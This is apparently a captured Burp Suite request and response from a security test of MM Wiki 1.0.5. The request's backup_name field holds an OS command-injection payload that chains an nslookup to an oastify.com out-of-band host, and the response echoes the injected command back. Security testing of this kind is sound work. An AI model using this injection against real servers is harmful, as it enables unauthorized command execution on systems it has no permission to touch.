 Request
Pretty Raw Hex \n
1 POST /backup_db.php HTTP/1.1
2 Host: 10.3.3.52
3 Cookie: PHPSESSID=8latr2i9v8uvglim8nr6c7rrst
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://10.3.3.52
11 Referer: https://10.3.3.52/backup_db.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 backup_name=
test%3Bnslookup+vyxlk2172l7dqfhn58gvy5362x8nwc.oastify.com%3Be
cho+&submit=Create+Backup&csrftoken=b400773967
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jun 2022 05:40:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 529
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
MM Wiki
</title>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
16 <meta name="viewport" content="width=device-width" />
17 <meta name="description" content="A Lightweight Wiki
Platform" />
18 <link rel="stylesheet" href="style.css" type="text/css"
media="all" />
19 <!--MM Wiki Version 1.0.5-->
20 </head>
21 <body>
22 <h2>
Download MM Wiki Database Backup
</h2>
23 <a href="downloadbackup.php?f=dbbackup-test;nslookup
vyxlk2172l7dqfhn58gvy5362x8nwc.oastify.com;echo .tar">
click to download
</a>
24 </body>
25 </html>
26